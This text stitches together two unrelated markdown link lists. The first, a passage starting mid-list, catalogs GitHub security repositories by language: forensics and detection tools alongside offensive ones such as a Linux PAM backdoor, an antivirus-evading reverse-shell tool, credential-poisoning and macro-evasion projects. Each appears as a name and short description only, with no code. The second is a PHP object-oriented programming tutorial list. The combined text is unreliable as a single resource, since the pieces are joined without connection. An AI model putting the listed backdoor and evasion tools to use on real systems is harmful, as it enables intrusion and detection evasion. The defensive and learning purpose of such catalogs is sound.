- [marcurdy/dfir-toolset](https://github.com/marcurdy/dfir-toolset) - Dump of organized knowledge on DFIR
- [OWASP/CheatSheetSeries](https://github.com/OWASP/CheatSheetSeries) - The OWASP Cheat Sheet Series was created to provide a concise collection of high value information on specific application security topics.
- [JonathanSalwan/ROPgadget](https://github.com/JonathanSalwan/ROPgadget) - This tool lets you search your gadgets on your binaries to facilitate your ROP exploitation. ROPgadget supports ELF, PE and Mach-O format on x86, x64, ARM, ARM64, PowerPC, SPARC, MIPS, RISC-V 64, and
- [OTRF/OSSEM](https://github.com/OTRF/OSSEM) - Open Source Security Events Metadata (OSSEM)
- [dirkjanm/PrivExchange](https://github.com/dirkjanm/PrivExchange) - Exchange your privileges for Domain Admin privs by abusing Exchange
- [lgandx/Responder](https://github.com/lgandx/Responder) - Responder is a LLMNR, NBT-NS and MDNS poisoner, with built-in HTTP/SMB/MSSQL/FTP/LDAP rogue authentication server supporting NTLMv1/NTLMv2/LMv2, Extended Security NTLMSSP and Basic HTTP authentication
- [FortyNorthSecurity/EyeWitness](https://github.com/FortyNorthSecurity/EyeWitness) - EyeWitness is designed to take screenshots of websites, provide some server header info, and identify default credentials if possible.
- [google/grr](https://github.com/google/grr) - GRR Rapid Response: remote live forensics for incident response
- [mandiant/flare-floss](https://github.com/mandiant/flare-floss) - FLARE Obfuscated String Solver - Automatically extract obfuscated strings from malware.
- [volatilityfoundation/volatility](https://github.com/volatilityfoundation/volatility) - An advanced memory forensics framework
- [elceef/dnstwist](https://github.com/elceef/dnstwist) - Domain name permutation engine for detecting homograph phishing attacks, typo squatting, and brand impersonation
- [wifiphisher/wifiphisher](https://github.com/wifiphisher/wifiphisher) - The Rogue Access Point Framework
- [salesforce/ja3](https://github.com/salesforce/ja3) - JA3 is a standard for creating SSL client fingerprints in an easy to produce and shareable way.
- [demisto/content](https://github.com/demisto/content) - Demisto is now Cortex XSOAR. Automate and orchestrate your Security Operations with Cortex XSOAR's ever-growing Content Repository. Pull Requests are always welcome and highly appreciated!
- [SigmaHQ/sigma](https://github.com/SigmaHQ/sigma) - Main Sigma Rule Repository
- [Porchetta-Industries/CrackMapExec](https://github.com/Porchetta-Industries/CrackMapExec) - A swiss army knife for pentesting networks
- [OTRF/ThreatHunter-Playbook](https://github.com/OTRF/ThreatHunter-Playbook) - A community-driven, open-source project to share detection logic, adversary tradecraft and resources to make detection development more efficient.
- [JPCERTCC/LogonTracer](https://github.com/JPCERTCC/LogonTracer) - Investigate malicious Windows logon by visualizing and analyzing Windows event log
- [quentinhardy/odat](https://github.com/quentinhardy/odat) - ODAT: Oracle Database Attacking Tool
- [xmendez/wfuzz](https://github.com/xmendez/wfuzz) - Web application fuzzer
- [Veil-Framework/Veil](https://github.com/Veil-Framework/Veil) - Veil 3.1.X (Check version info in Veil at runtime)
- [AlessandroZ/BeRoot](https://github.com/AlessandroZ/BeRoot) - Privilege Escalation Project - Windows / Linux / Mac
- [secdev/scapy](https://github.com/secdev/scapy) - Scapy: the Python-based interactive packet manipulation program & library. Supports Python 2 & Python 3.
- [sqlmapproject/sqlmap](https://github.com/sqlmapproject/sqlmap) - Automatic SQL injection and database takeover tool
- [andresriancho/w3af](https://github.com/andresriancho/w3af) - w3af: web application attack and audit framework, the open source web vulnerability scanner.
- [swisskyrepo/PayloadsAllTheThings](https://github.com/swisskyrepo/PayloadsAllTheThings) - A list of useful payloads and bypass for Web Application Security and Pentest/CTF
- [mitmproxy/mitmproxy](https://github.com/mitmproxy/mitmproxy) - An interactive TLS-capable intercepting HTTP proxy for penetration testers and software developers.
- [fortra/impacket](https://github.com/fortra/impacket) - Impacket is a collection of Python classes for working with network protocols.
- [trustedsec/social-engineer-toolkit](https://github.com/trustedsec/social-engineer-toolkit) - The Social-Engineer Toolkit (SET) repository from TrustedSec - All new versions of SET will be deployed here.
- [fail2ban/fail2ban](https://github.com/fail2ban/fail2ban) - Daemon to ban hosts that cause multiple authentication errors
## Rich Text Format
- [decalage2/oletools](https://github.com/decalage2/oletools) - oletools - python tools to analyze MS OLE2 files (Structured Storage, Compound File Binary Format) and MS Office documents, for malware analysis, forensics and debugging.
## Roff
- [palantir/windows-event-forwarding](https://github.com/palantir/windows-event-forwarding) - A repository for using windows event forwarding for incident detection and response
## Ruby
- [Hackplayers/evil-winrm](https://github.com/Hackplayers/evil-winrm) - The ultimate WinRM shell for hacking/pentesting
- [rapid7/metasploit-framework](https://github.com/rapid7/metasploit-framework) - Metasploit Framework
## Rust
- [Kudaes/Bin-Finder](https://github.com/Kudaes/Bin-Finder) - Detect EDR's exceptions by inspecting processes' loaded modules
- [Yamato-Security/hayabusa](https://github.com/Yamato-Security/hayabusa) - Hayabusa (隼) is a sigma-based threat hunting and fast forensics timeline generator for Windows event logs.
- [0x192/universal-android-debloater](https://github.com/0x192/universal-android-debloater) - Cross-platform GUI written in Rust using ADB to debloat non-rooted android devices. Improve your privacy, the security and battery life of your device.
- [mufeedvh/pdfrip](https://github.com/mufeedvh/pdfrip) - A multi-threaded PDF password cracking utility equipped with commonly encountered password format builders and dictionary attacks.
- [WithSecureLabs/chainsaw](https://github.com/WithSecureLabs/chainsaw) - Rapidly Search and Hunt through Windows Forensic Artefacts
## SCSS
- [rabobank-cdc/DeTTECT](https://github.com/rabobank-cdc/DeTTECT) - Detect Tactics, Techniques & Combat Threats
## Scala
- [TheHive-Project/TheHive](https://github.com/TheHive-Project/TheHive) - TheHive: a Scalable, Open Source and Free Security Incident Response Platform
## Shell
- [edoardottt/awesome-hacker-search-engines](https://github.com/edoardottt/awesome-hacker-search-engines) - A curated list of awesome search engines useful during Penetration testing, Vulnerability assessments, Red/Blue Team operations, Bug Bounty and more
- [jgasmussen/Linux-Baseline-and-Forensic-Triage-Tool](https://github.com/jgasmussen/Linux-Baseline-and-Forensic-Triage-Tool) - Linux Baseline and Forensic Triage Tool - BETA
- [arget13/DDexec](https://github.com/arget13/DDexec) - A technique to run binaries filelessly and stealthily on Linux by "overwriting" the shell's process with another.
- [MichaelCade/90DaysOfDevOps](https://github.com/MichaelCade/90DaysOfDevOps) - I am using this repository to document my journey learning about DevOps. I began this process on January 1, 2022, and plan to continue until March 31. I will be dedicating one hour each day, including
- [IvanGlinkin/AutoSUID](https://github.com/IvanGlinkin/AutoSUID) - AutoSUID application is the Open-Source project, the main idea of which is to automate harvesting the SUID executable files and to find a way for further escalating the privileges.
- [IvanGlinkin/shellDAVpass](https://github.com/IvanGlinkin/shellDAVpass) - shellDAVpass application is the Open-Source project, the main idea of which is to bypass the defender and AntiVirus detections to conduct a non interactive reverse shell to execute the Windows command
- [zephrax/linux-pam-backdoor](https://github.com/zephrax/linux-pam-backdoor) - Linux PAM Backdoor
- [tclahr/uac](https://github.com/tclahr/uac) - UAC is a Live Response collection script for Incident Response that makes use of native binaries and tools to automate the collection of AIX, Android, ESXi, FreeBSD, Linux, macOS, NetBSD, NetScaler, O
- [extremeshok/clamav-unofficial-sigs](https://github.com/extremeshok/clamav-unofficial-sigs) - ClamAV Unofficial Signatures Updater maintained by eXtremeSHOK.com
- [scopatz/nanorc](https://github.com/scopatz/nanorc) - Improved Nano Syntax Highlighting Files
- [diego-treitos/linux-smart-enumeration](https://github.com/diego-treitos/linux-smart-enumeration) - Linux enumeration tool for pentesting and CTFs with verbosity levels
- [ukncsc/lme](https://github.com/ukncsc/lme) - Logging Made Easy
- [CISOfy/lynis](https://github.com/CISOfy/lynis) - Lynis - Security auditing tool for Linux, macOS, and UNIX-based systems. Assists with compliance testing (HIPAA/ISO27001/PCI DSS) and system hardening. Agentless, and installation optional.
- [toniblyx/my-arsenal-of-aws-security-tools](https://github.com/toniblyx/my-arsenal-of-aws-security-tools) - List of open source tools for AWS security: defensive, offensive, auditing, DFIR, etc.
- [v1s1t0r1sh3r3/airgeddon](https://github.com/v1s1t0r1sh3r3/airgeddon) - This is a multi-use bash script for Linux systems to audit wireless networks.
- [rebootuser/LinEnum](https://github.com/rebootuser/LinEnum) - Scripted Local Linux Enumeration & Privilege Escalation Checks
- [The-Z-Labs/linux-exploit-suggester](https://github.com/The-Z-Labs/linux-exploit-suggester) - Linux privilege escalation auditing tool
- [zardus/ctf-tools](https://github.com/zardus/ctf-tools) - Some setup scripts for security research tools.
- [h5bp/server-configs-apache](https://github.com/h5bp/server-configs-apache) - Apache HTTP server boilerplate configs
## Swift
- [sametsazak/mergen](https://github.com/sametsazak/mergen) - Mergen is an open-source, native macOS application for auditing and checking the security of your MacOS.
- [redcanaryco/mac-monitor](https://github.com/redcanaryco/mac-monitor) - Red Canary Mac Monitor is an advanced, stand-alone system monitoring tool tailor-made for macOS security research. Beginning with Endpoint Security (ES), it collects and enriches system events, displa
## TypeScript
- [mttaggart/wtfbins](https://github.com/mttaggart/wtfbins) - WTF are these binaries doing?! A list of benign applications that mimic malicious behavior.
- [cisagov/RedEye](https://github.com/cisagov/RedEye) - RedEye is a visual analytic tool supporting Red & Blue Team operations
- [fingerprintjs/fingerprintjs](https://github.com/fingerprintjs/fingerprintjs) - Browser fingerprinting library. Compared to Fingerprint Pro has limited accuracy (40 - 60%), but is fully open source.
## VBA
- [S3cur3Th1sSh1t/OffensiveVBA](https://github.com/S3cur3Th1sSh1t/OffensiveVBA) - This repo covers some code execution and AV Evasion methods for Macros in Office documents
## XSLT
- [LOLBAS-Project/LOLBAS](https://github.com/LOLBAS-Project/LOLBAS) - Living Off The Land Binaries And Scripts - (LOLBins and LOLScripts)
## YARA
- [GossiTheDog/ThreatHunting](https://github.com/GossiTheDog/ThreatHunting) - Tools for hunting for threats.
- [elastic/protections-artifacts](https://github.com/elastic/protections-artifacts) - Elastic Security detection content for Endpoint
- [Neo23x0/signature-base](https://github.com/Neo23x0/signature-base) - YARA signature and IOC database for my scanners and tools
- [nsacyber/Mitigating-Web-Shells](https://github.com/nsacyber/Mitigating-Web-Shells) - Guidance for mitigation web shells. #nsacyber
- [Yara-Rules/rules](https://github.com/Yara-Rules/rules) - Repository of yara rules
|
# Learning OOP in PHP
A collection of resources to learn object-oriented programming and related concepts for PHP developers.
Please see [CONTRIBUTING](CONTRIBUTING.md) for details and contribute. ;)
- [Tutorials](#tutorials)
- [OOP Fundamentals](#oop-fundamentals)
- [OOP Advanced](#oop-advanced)
- [Object Oriented Design](#object-oriented-design)
- [Design Patterns](#design-patterns)
- [Refactoring](#refactoring)
- [Architecture](#architecture)
- [Miscellaneous](#miscellaneous)
- [Videos](#videos)
- [Slides](#slides)
- [Courses](#courses)
- [Books](#books)
- [Some Questions](#some-questions)
## Tutorials
### OOP Fundamentals
*Object-oriented programming fundamentals tutorials.*
* [Object Introduction (►)](https://www.youtube.com/watch?v=BXyUuMWoQ60) - An introduction about objects and related concepts.
* [Intro To Object Associations (►)](https://www.youtube.com/watch?v=gTQgkkUo1Ro) - An introduction about object associations.
* [Object-Oriented Programming (►)](https://www.youtube.com/watch?v=lbXsrHGhBAU) - An introduction about object-oriented programming in general.
* [Getting Started with OOP in PHP (►)](https://www.youtube.com/watch?v=qlF1MuHlZ4Q) - Object-oriented programming introduction in PHP.
* [Beginning OOP in PHP (►)](https://www.youtube.com/watch?v=oroX19Ie6nw) - Another object-oriented programming introduction in PHP.
* [Intermediate OOP in PHP (►)](https://www.youtube.com/watch?v=KHkk6Lf-_xQ) - Intermediate concepts about object-oriented programming in PHP.
* [PHP OOP Tutorials (►)](https://www.youtube.com/playlist?list=PL75B9D91CD69ED950) - Tutorials about OOP, Design Patterns and MVC.
* [PHP Object Oriented Programming Fundamentals (►$)](https://code.tutsplus.com/courses/php-object-oriented-programming-fundamentals) - An introduction course about object-oriented programming in PHP.
* [OOP Official PHP Reference](http://php.net/manual/en/language.oop5.php) - PHP official reference about object-oriented programming.
* [Object-Oriented PHP for Beginners](https://code.tutsplus.com/tutorials/object-oriented-php-for-beginners--net-12762) - A tutorial about OOP in PHP for beginners.
* [Introduction to OOP Concepts and More](http://www.codeproject.com/Articles/22769/Introduction-to-Object-Oriented-Programming-Concep) - A tutorial about OOP and an introduction to UML and Design Patterns.
* [From Procedural to Object Oriented PHP](https://code.tutsplus.com/tutorials/from-procedural-to-object-oriented-php--net-32853) - A tutorial from procedural to object-oriented programming in PHP.
* [OOP vs Procedural Code](http://blog.ircmaxell.com/2012/07/oop-vs-procedural-code.html) - Difference between OOP and procedural code.
### OOP Advanced
*Object-oriented programming advanced tutorials.*
* [What Are Abstract Classes?](http://culttt.com/2014/03/26/abstract-classes/) - A tutorial explaining abstract classes in PHP.
* [Abstract Classes and Interfaces (►)](https://www.youtube.com/watch?v=AU07jJc_qMQ) - Introduction about abstract classes and interfaces.
* [When should I code to an Interface?](http://culttt.com/2014/04/02/code-interface/) - A tutorial explaining what is and when to use interfaces in PHP.
* [Understanding and Applying Polymorphism in PHP](https://code.tutsplus.com/tutorials/understanding-and-applying-polymorphism-in-php--net-14362) - A tutorial explaining about abstract classes, interfaces and polymorphism in PHP.
* [Inheritance and Polymorphism Concepts (►)](https://www.youtube.com/watch?v=A8Ztfuq96t4) - An introduction about inheritance and polymorphism.
* [Beyond Inheritance](http://blog.ircmaxell.com/2013/11/beyond-inheritance.html) - A tutorial explaining what is inheritance and its types.
* [The Clean Code Talks - Inheritance, Polymorphism, & Testing (►)](https://www.youtube.com/watch?v=4F72VULWFvc) - A tutorial about polymorphism and how it affects testing.
* [PHP Namespaces Explained](http://daylerees.com/php-namespaces-explained) - A tutorial explaining how namespaces works in PHP.
* [PHP Namespaces](http://www.sitepoint.com/php-namespaces/) - A tutorial explaining what is and how namespaces works in PHP.
* [PHP Namespaces in 120 Seconds Tutorial (►)](http://knpuniversity.com/screencast/php-namespaces-in-120-seconds) - A 120 seconds long tutorial explaining what is and how to use namespaces in PHP.
* [PSR-Huh?](https://code.tutsplus.com/tutorials/psr-huh--net-29314) - An introduction about PSR standards.
* [Autoloading in PHP and the PSR-0 Standard](http://www.sitepoint.com/autoloading-and-the-psr-0-standard/) - An introduction about what is autoloading in PHP and the PSR-0 standard.
* [Battle of the Autoloaders: PSR-0 vs. PSR-4](http://www.sitepoint.com/battle-autoloaders-psr-0-vs-psr-4/) - A tutorial explaining the difference between PSR-0 and PSR-4 autoloader standards.
* [PSR-4 Autoloading (►$)](https://laracasts.com/lessons/psr-4-autoloading) - A tutorial explaining PSR-4 autoloader standard.
* [How Static Works in PHP (►)](https://www.youtube.com/watch?v=hbbdyyN9MRU) - An introduction on how static members work in PHP.
* [When to Use Static Methods](http://verraes.net/2014/06/when-to-use-static-methods-in-php/) - A tutorial explaining when to use static methods in PHP.
* [PHP Exceptions](https://code.tutsplus.com/tutorials/the-ins-and-outs-of-php-exceptions--net-22274) - An introduction about exceptions in PHP.
* [When should you use an Exception?](http://culttt.com/2014/04/09/use-exception/) - A tutorial explaining when to use exceptions in PHP.
* [Error Handling in PHP](http://www.sitepoint.com/error-handling-in-php/) - An introduction about error handling in PHP and exceptions.
* [What are PHP Magic Methods?](http://culttt.com/2014/04/16/php-magic-methods/) - A tutorial explaining what is magic methods and examples on how to use them in PHP.
* [Magic Methods and Predefined Constants in PHP](http://www.sitepoint.com/magic-methods-and-predefined-constants-in-php/) - A tutorial about magic methods and predefined constants in PHP.
* [What are PHP Traits?](http://culttt.com/2014/06/25/php-traits/) - A tutorial explaining what is and how to use traits in PHP.
* [Using Traits in PHP 5.4](http://www.sitepoint.com/using-traits-in-php-5-4/) - Another tutorial explaining what is and how to use traits in PHP.
* [The PHP Reflection API (►)](https://www.youtube.com/playlist?list=PLfdtiltiRHWG0__5Jb1HDaDgt2PeYjvU6) - A tutorial explaining the PHP Reflection API.
* [What is Reflection in PHP?](http://culttt.com/2014/07/02/reflection-php/) - A tutorial explaining what is, when to use and some samples about reflection in PHP.
* [Reflection in PHP](https://code.tutsplus.com/tutorials/reflection-in-php--net-31408) - Another tutorial about reflection in PHP.
* [UML 2.0 Tutorial (►)](https://www.youtube.com/playlist?list=PLGLfVvz_LVvQ5G-LdJ8RLqe-ndo7QITYc) - An introduction tutorial about UML.
* [UML](http://sourcemaking.com/uml) - Another introduction tutorial about UML.
* [Composer Primer](http://daylerees.com/composer-primer) - A complete tutorial about what is and how to use Composer.
* [Easy Package Management With Composer](https://code.tutsplus.com/tutorials/easy-package-management-with-composer--net-25530) - An introduction about Composer.
* [Better Workflow in PHP With Composer, Namespacing, and PHPUnit](https://code.tutsplus.com/tutorials/better-workflow-in-php-with-composer-namespacing-and-phpunit--net-29384) - An introduction tutorial explaining how to use Composer, namespaces and PHPUnit in a PHP project.
* [PHP Testing Basics (►)](https://code.tutsplus.com/courses/php-testing-basics) - An introduction about tests in PHP.
* [Test-Driven PHP in Action (►$)](https://code.tutsplus.com/courses/test-driven-php-in-action) - An introduction about test-driven development in PHP.
* [OOP in PHP With Tests (►$)](https://code.tutsplus.com/courses/oop-in-php-with-tests) - A tutorial about OOP in PHP with tests.
* [Introduction to PhpDoc](http://www.sitepoint.com/introduction-to-phpdoc/) - An introduction about code documentation in PHP.
* [PHP & Enums (►)](https://www.youtube.com/watch?v=kdWRyl6x6JQ) - An introduction about enums in PHP.
* [Type Hinting in PHP](http://www.sitepoint.com/type-hinting-in-php/) - An introduction about type hinting in PHP.
* [Introduction to Static and Dynamic Typing](http://www.sitepoint.com/typing-versus-dynamic-typing/) - A tutorial explaining static and dynamic typing in programming.
* [Annotations in PHP: They Exist! (►)](https://www.youtube.com/watch?v=oDVspbFgDCo) - An introduction to annotations in PHP.
### Object-Oriented Design
*Object-oriented design tutorials.*
* [Object-Oriented Design in PHP (►$)](https://code.tutsplus.com/courses/object-oriented-design-in-php) - An introduction to object-oriented design in PHP.
* [Object Oriented Design Cheat Sheet](http://www.cheatography.com/david/cheat-sheets/object-oriented-design/) - A cheat sheet about object-oriented design.
* [Principles Of Object Oriented Design](http://c2.com/cgi/wiki?PrinciplesOfObjectOrientedDesign) - An introduction to some principles about object-oriented design.
* [Foundations Of OO Design](http://blog.ircmaxell.com/2014/10/foundations-of-oo-design.html) - Some thoughts about object-oriented design.
* [How to Write Code That Embraces Change](https://code.tutsplus.com/articles/how-to-write-code-that-embraces-change--net-29716) - An introduction to OOD principles like cohesion, orthogonality, coupling, SOLID and others.
* [Build seven good object-oriented habits in PHP](http://www.ibm.com/developerworks/library/os-php-7oohabits/) - A tutorial about good habits in OOP in PHP.
* [3 Key Software Principles You Must Understand](https://code.tutsplus.com/tutorials/3-key-software-principles-you-must-understand--net-25161) - An introduction to DRY, KISS and YAGNI principles.
* [From STUPID to SOLID Code!](http://williamdurand.fr/2013/07/30/from-stupid-to-solid-code/) - An introduction to SOLID principles.
* [Don't be STUPID: GRASP SOLID!](http://nikic.github.io/2011/12/27/Dont-be-STUPID-GRASP-SOLID.html) - An introduction to SOLID principles in PHP.
* [Don't Be Stupid, Grasp Solid - Slides](http://blog.ircmaxell.com/2012/05/dont-be-stupid-grasp-solid-slides.html) - An introduction to SOLID and other OOD principles in PHP.
* [The SOLID Principles](https://code.tutsplus.com/series/the-solid-principles--cms-634) - A series of tutorials about SOLID principles in PHP.
* [The Single Responsibility Principle](http://www.sitepoint.com/the-single-responsibility-principle/) - An introduction to Single Responsibility Principle in PHP.
* [The Open/Closed Principle](http://www.sitepoint.com/the-open-closed-principle/) - An introduction to Open/Closed Principle in PHP.
* [Constructors and Breaking the Liskov Substitution Principle](http://www.sitepoint.com/constructors-and-the-myth-of-breaking-the-lsp/) - An introduction to Liskov Substitution Principle in PHP.
* [Inversion of Control – The Hollywood Principle](http://www.sitepoint.com/inversion-of-control-the-hollywood-principle/) - An introduction to Inversion of Control Principle in PHP.
* [The Dependency Inversion Principle](http://www.sitepoint.com/dip-intro/) - An introduction to Dependency Inversion Principle in PHP.
* [SRP: The Single Responsibility Principle](http://www.objectmentor.com/resources/articles/srp.pdf) - An article explaining the Single Responsibility Principle.
* [The Open-Closed Principle](http://www.objectmentor.com/resources/articles/ocp.pdf) - An article explaining the Open/Closed Principle.
* [The Liskov Substitution Principle](http://www.objectmentor.com/resources/articles/lsp.pdf) - An article explaining the Liskov Substitution Principle.
* [The Interface Segregation Principle](http://www.objectmentor.com/resources/articles/isp.pdf) - An article explaining the Interface Segregation Principle.
* [The Dependency Inversion Principle](http://www.objectmentor.com/resources/articles/dip.pdf) - An article explaining the Dependency Inversion Principle.
* [Inversion of Control Containers and the Dependency Injection Pattern](http://martinfowler.com/articles/injection.html) - An article about Inversion of Control Containers and the Dependency Injection Pattern.
* [DIP in the Wild](http://martinfowler.com/articles/dipInTheWild.html) - An article about Dependency Inversion Principle.
* [Reducing Coupling](http://martinfowler.com/ieeeSoftware/coupling.pdf) - An article about reducing coupling.
* [Tell Don't Ask](https://pragprog.com/articles/tell-dont-ask) - An introduction to Tell Don't Ask principle.
* [Introduction to the Law of Demeter](http://www.sitepoint.com/introduction-to-the-law-of-demeter/) - An introduction to the Law of Demeter.
* [You Aren't Gonna Need It](http://www.c2.com/cgi/wiki?YouArentGonnaNeedIt) - An introduction to YAGNI principle.
* [Premature Optimization](http://www.c2.com/cgi/wiki?PrematureOptimization) - An introduction to Premature Optimization anti-pattern.
* [Primitive Obsession](http://c2.com/cgi/wiki?PrimitiveObsession) - An introduction to Primitive Obsession anti-pattern.
* [God Class](http://c2.com/cgi/wiki?GodClass) - An introduction to God Class anti-pattern.
* [Object Calisthenics](http://williamdurand.fr/2013/06/03/object-calisthenics/) - An introduction to Object Calisthenics.
* [Your code sucks, let's fix it!](http://slideshare.net/rdohms/object-calisthenicstek13) - An introduction to Object Calisthenics in PHP.
* [Domain-Driven Design](https://code.tutsplus.com/tutorials/domain-driven-design--net-25773) - An introduction to Domain-Driven Design.
* [The Null Object Pattern - Polymorphism in Domain Models](http://www.sitepoint.com/the-null-object-pattern-polymorphism-in-domain-models/) - An introduction to the Null Object Pattern in PHP.
* [An Introduction to Services](http://www.sitepoint.com/an-introduction-to-services/) - An introduction to Services in PHP.
* [Evolving Toward a Persistence Layer](https://code.tutsplus.com/tutorials/evolving-toward-a-persistence-layer--net-27138) - An introduction to Persistence Layer implementation in PHP.
* [Building a Domain Model – An Introduction to Persistence Agnosticism](http://www.sitepoint.com/building-a-domain-model/) and [Building a Domain Model – Integrating Data Mappers](http://www.sitepoint.com/integrating-the-data-mappers/) - A tutorial about creating a Domain Model in PHP.
* [Handling Collections of Aggregate Roots – the Repository Pattern](http://www.sitepoint.com/handling-collections-of-aggregate-roots/) - An introduction to the Repository Pattern in PHP.
* [Value Objects](http://richardmiller.co.uk/2014/11/06/value-objects/) - An introduction to Value Objects in PHP.
* [What is the difference between Entities and Value Objects?](http://culttt.com/2014/04/30/difference-entities-value-objects/) - A tutorial explaining the difference between Entities and Value Objects.
* [What’s the difference between Active Record and Data Mapper?](http://culttt.com/2014/06/18/whats-difference-active-record-data-mapper/) - A tutorial explaining the difference between Active Record and Data Mapper patterns.
* [Managing Class Dependencies: An Introduction to Dependency Injection, Service Locators, and Factories, Part 1](http://www.sitepoint.com/managing-class-dependencies-1/) and [Managing Class Dependencies: An Introduction to Dependency Injection, Service Locators, and Factories, Part 2](http://www.sitepoint.com/managing-class-dependencies-2/) - An introduction to Dependency Injection, Service Locators and Factories.
* [Money Pattern: The Right Way to Represent Value-Unit Pairs](https://code.tutsplus.com/tutorials/money-pattern-the-right-way-to-represent-value-unit-pairs--net-35509) - An introduction to the Money Pattern in PHP.
* [Working with Money and Currency in PHP](http://culttt.com/2014/06/04/working-money-currency-php/) - A tutorial about how to work with Money and Currency in PHP.
* [Working with Products, Orders and Sales in PHP](http://culttt.com/2014/06/11/working-products-orders-sales-php/) - A tutorial about how to work with Products, Orders and Sales in PHP.
* [Reusing Implementation – a Walk-through of Inheritance, Composition, and Delegation](http://www.sitepoint.com/reusing-implementation-a-walk-through-of-inheritance-composition-and-delegation/) - A tutorial about code reusing and OOP in PHP.
* [Design Tech Talk Series Presents: OO Design for Testability (►)](https://www.youtube.com/watch?v=acjvKJiOvXw&index=8&list=PL693EFD059797C21E) - A talk about Object-Oriented Design a testability.
* [The Clean Code Talks - Don't Look For Things! (►)](https://www.youtube.com/watch?v=RlfLCWKxHJ0) - Another talk about Object-Oriented Design a testability.
* [Programming With Anthony - Paradigm Soup (►)](http://blog.ircmaxell.com/2012/11/programming-with-anthony-paradigm-soup.html) - An introduction to programming paradigms and its differences.
* [Programming With Anthony - Dependency Injection (►)](http://blog.ircmaxell.com/2013/01/dependency-injection-programming-with.html) - An introduction to Dependency Injection.
* [What is Dependency Injection?](http://fabien.potencier.org/article/11/what-is-dependency-injection) - An introduction to Dependency Injection in PHP.
* [Dependency Injection with PHP 5.3](http://www.slideshare.net/fabpot/dependency-injection-in-php-5354) - Slides about Dependency Injection in PHP.
* [Why use a Dependency Injection Container?](http://richardmiller.co.uk/2011/07/07/dependency-injection-moving-from-basics-to-container/) - A tutorial of what is and when to use a Dependency Injection Container.
* [Dependency Injection with Pimple](http://www.sitepoint.com/dependency-injection-with-pimple/) - An introduction to Dependency Injection and how use Pimple for that.
* [Dependency Injection Is Not The Same As The Dependency Inversion Principle](http://lostechies.com/derickbailey/2011/09/22/dependency-injection-is-not-the-same-as-the-dependency-inversion-principle/) - A tutorial explaining the difference between Dependency Injection and Dependency Inversion Principle.
* [Catalog of Patterns of Enterprise Application Architecture](http://martinfowler.com/eaaCatalog/index.html) - A catalog of Patterns of Enterprise Application Architecture.
### Design Patterns
*Design patterns tutorials.*
* [Design Patterns](http://sourcemaking.com/design_patterns) - A complete tutorial about design patterns.
* [A Beginner's Guide to Design Patterns](https://code.tutsplus.com/articles/a-beginners-guide-to-design-patterns--net-12752) - An introduction tutorial to design patterns.
* [Design Patterns - Programming With Anthony (►)](http://blog.ircmaxell.com/2013/02/design-patterns-programming-with-anthony.html) - An introduction to design patterns.
* [Beyond Design Patterns](http://blog.ircmaxell.com/2013/09/beyond-design-patterns.html) - Another introduction tutorial to design patterns.
* [The Whens and Whys for PHP Design Patterns](https://code.tutsplus.com/tutorials/the-whens-and-whys-for-php-design-patterns--net-27862) - A tutorial explaining why and when use design patterns in PHP.
* [Design Patterns Workshop (►)](https://www.youtube.com/watch?v=0L1pgDPt8U8) - A workshop about design patterns in PHP.
* [Design Patterns Video Tutorial (►)](https://www.youtube.com/playlist?list=PLF206E906175C7E07) - A series about design patterns.
* [PHP Design Patterns - Elements of Reusable Object-Oriented Software (►)](https://www.youtube.com/playlist?list=PLGJDCzBP5j3xGaW0AGlaVHK2TMEr2XkP9) - A series about design patterns in PHP.
* [Agile Design Patterns (►$)](https://code.tutsplus.com/courses/agile-design-patterns) - A series about design patterns in PHP.
* [Design Patterns in PHP (►$)](http://www.lynda.com/PHP-tutorials/Design-Patterns-PHP/186870-2.html) - Another series about design patterns in PHP.
* [Introduction to Design Patterns with PHP](https://speakerdeck.com/hhamon/introduction-to-design-patterns-with-php) - An introduction slide to SOLID and design patterns in PHP.
* [Database Design Patterns](https://speakerdeck.com/hhamon/database-design-patterns-with-php-53) - A slide about database design patterns in PHP.
* [Design Patterns PHP](https://github.com/domnikl/DesignPatternsPHP) - A collection of design patterns and some code implementation in PHP.
* [Anti Patterns](http://sourcemaking.com/antipatterns) - A complete tutorial about anti patterns.
* [Design Patterns with PHP - Adapters](http://grossi.io/2013/design-patterns-with-php-adapters/) - A tutorial about Adapter pattern in PHP.
* [Practical Aspects of the Adapter Pattern](http://www.sitepoint.com/practical-aspects-of-the-adapter-pattern/) - Another tutorial about Adapter pattern in PHP.
* [Understanding the Command Design Pattern](http://www.sitepoint.com/understanding-the-command-design-pattern/) - A tutorial about Command pattern in PHP.
* [Understanding the Observer Pattern](http://www.sitepoint.com/understanding-the-observer-pattern/) - A tutorial about Observer pattern in PHP.
* [Iterators - Programming With Anthony (►)](http://blog.ircmaxell.com/2013/01/todays-programming-with-anthony-video.html) - An introduction to Iterator pattern in PHP.
* [Iterators in PHP (►)](https://www.youtube.com/watch?v=t7KLwA52K7Y) - A talk about iterators in PHP.
* [Mediators - Programming With Anthony](http://blog.ircmaxell.com/2013/01/mediators-programming-with-anthony.html) - An introduction to Mediator pattern.
* [Manage Complexity with the Facade Pattern](http://www.sitepoint.com/manage-complexity-with-the-facade-pattern/) - An introduction to Facade pattern in PHP.
* [What are the benefits of using Repositories?](http://culttt.com/2014/09/08/benefits-using-repositories/) - An introduction to Repository pattern in PHP.
* [The Repository Design Pattern](https://code.tutsplus.com/tutorials/the-repository-design-pattern--net-35804) - A complete tutorial about Repository pattern in PHP.
* [An Introduction to the Front Controller Pattern, Part 1](http://www.sitepoint.com/front-controller-pattern-1/) and [An Introduction to the Front Controller Pattern, Part 2](http://www.sitepoint.com/front-controller-pattern-2/) - An introduction to Front Controller pattern in PHP.
* [The Template Method Pattern - Override Strategy Logic](http://www.sitepoint.com/overriding-strategy-logic-the-template-method-pattern/) - An introduction to Template method in PHP.
* [What is the Factory Method Design Pattern?](http://culttt.com/2014/03/19/factory-method-design-pattern/) - An introduction to Factory pattern in PHP.
* [What is the Decorator Pattern?](http://culttt.com/2014/04/23/decorator-pattern/) - An introduction to Decorator pattern in PHP.
### Refactoring
*Refactoring tutorials.*
* [Refactoring](http://sourcemaking.com/refactoring) - A complete tutorial guide about refactoring.
* [Code Refactoring (►)](https://www.youtube.com/playlist?list=PLGLfVvz_LVvSuz6NuHAzpM52qKM6bPlCV) - A series about code refactoring.
* [Clean Code Refactoring (►)](https://www.youtube.com/watch?v=3oVNbNaitRA) - A talk about refactoring and clean code in PHP.
* [Refactoring Legacy Code](https://code.tutsplus.com/series/refactoring-legacy-code--cms-633) - A tutorial series about refactoring legacy code with examples.
* [Detecting Code Smells (►$)](https://code.tutsplus.com/courses/detecting-code-smells) - A series about code smells in PHP.
